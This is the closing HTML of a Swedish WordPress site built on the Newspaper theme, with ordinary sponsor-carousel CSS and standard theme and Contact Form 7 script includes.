<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.2 (rara)
        Deploy mode: deploy
        
        uid: 696b2c6755b5d
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.footer-logo-wrap img{-webkit-filter:invert(1) hue-rotate(180deg);filter:invert(1) hue-rotate(180deg);mix-blend-mode:lighten}#td-top-mobile-toggle .td-icon-mobile{background-color:#22c1fc!important}.hcc-sponsor-type-header{margin-top:56px;font-size:34px;text-transform:uppercase;font-weight:500;margin-bottom:54px}.main-sponsors-section .blocks-gallery-item{padding-bottom:56px;margin-bottom:16px}.main-sponsors-section .blocks-gallery-item__caption{background:none!important;color:#000!important}.main-sponsors-section .blocks-gallery-item__caption a{font-size:16px;font-weight:500}.sponsors-section .blocks-gallery-item__caption a{font-size:16px;font-weight:500}.main-sponsors-section .blocks-gallery-item img{width:auto;border-radius:50%;border:1px solid rgba(0,0,0,0.24);padding:16px}.sponsors-section .blocks-gallery-item img{width:auto;border-radius:50%;border:1px solid rgba(0,0,0,0.24);padding:16px}.sponsors-section .blocks-gallery-item{padding-bottom:56px;margin-bottom:16px}.sponsors-section .blocks-gallery-item__caption{background:none!important;color:#000!important}.hcc-cta-button{background-color:#fff;line-height:56px;display:inline-block;padding:0px 16px;border-radius:4px;color:#000;border:1px solid rgba(0,0,0,0.24);cursor:pointer}.hcc-cta-button:hover{background-color:#000;color:#fff;text-decoration:none!important}.hcc-sponsors-horizontal{width:100%;min-height:30px;overflow:hidden}.hcc-sponsors-header{font-family:Verdana,Geneva,sans-serif;font-size:14px;line-height:21px;margin-top:16px;text-align:center;font-weight:600;color:#000}.hcc-sponsors-header a{color:#000}.hcc-sponsors-header a:hover{color:#000;text-decoration:underline;cursor:pointer}.hcc-sponsors-vertical{width:100%;min-height:30px;overflow:hidden}.hcc-slides-xx{width:200%;-webkit-animation:hcc-horizontal-animation 12s infinite;animation:hcc-horizontal-animation 12s infinite}.hcc-col-2{width:200%;-webkit-animation:hcc-horizontal-animation-2 12s infinite;animation:hcc-horizontal-animation-2 12s infinite}.hcc-col-3{width:300%;-webkit-animation:hcc-horizontal-animation-3 18s infinite;animation:hcc-horizontal-animation-3 18s infinite}.hcc-slide{width:50%;float:left}.hcc-col-3 .hcc-slide{width:calc(100% / 3)}.hcc-slides:hover{animation-play-state:paused}.hcc-sponsor{transition:all .2s ease-in-out}.hcc-sponsor:hover{transform:scale(1.1)}@-webkit-keyframes hcc-horizontal-animation-2{0%{margin-left:0%}40%{margin-left:0%}50%{margin-left:-100%}90%{margin-left:-100%}100%{margin-left:0%}}@keyframes hcc-horizontal-animation-2{0%{margin-left:0%}40%{margin-left:0%}50%{margin-left:-100%}90%{margin-left:-100%}100%{margin-left:0%}}@-webkit-keyframes hcc-horizontal-animation-3{0%{margin-left:0%}26%{margin-left:0%}33%{margin-left:-100%}60%{margin-left:-100%}66%{margin-left:-200%}93%{margin-left:-200%}100%{margin-left:0%}}@keyframes hcc-horizontal-animation-3{0%{margin-left:0%}26%{margin-left:0%}33%{margin-left:-100%}60%{margin-left:-100%}66%{margin-left:-200%}93%{margin-left:-200%}100%{margin-left:0%}}.hcc-sponsors-horizontal .hcc-sponsor{width:25%;float:left;padding-bottom:20%;position:relative}.hcc-sponsors-vertical .hcc-sponsor{width:50%;float:left;padding-bottom:40%;position:relative}.hcc-sponsor-img{position:absolute;top:8px;left:8px;right:8px;bottom:8px;background-size:contain;background-position:center;background-repeat:no-repeat}@media only screen and (max-width:767px){.hcc-sponsors-horizontal .hcc-sponsor{width:50%;padding-bottom:40%}}</style>

<script type="text/javascript" src="https://sweatybusiness.se/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://sweatybusiness.se/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://sweatybusiness.se/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-08-26 21:48:02+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"sv_SE"},"This contact form is placed in the wrong place.":["Detta kontaktformul\u00e4r \u00e4r placerat p\u00e5 fel st\u00e4lle."],"Error:":["Fel:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/sweatybusiness.se\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://sweatybusiness.se/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://sweatybusiness.se/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://sweatybusiness.se/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.2" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://sweatybusiness.se/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=94753ae56b0030d8cbea6a556906ceb0" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://sweatybusiness.se/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.2" id="tdToTop-js"></script>

<script type="text/javascript" src="https://sweatybusiness.se/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.2" id="tdLogin-js"></script>

<script type="text/javascript" src="https://sweatybusiness.se/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.2" id="tdMenu-js"></script>

<script type="text/javascript" src="https://sweatybusiness.se/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.2" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://sweatybusiness.se/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.2" id="tdLoadingBox-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>

</body>
</html>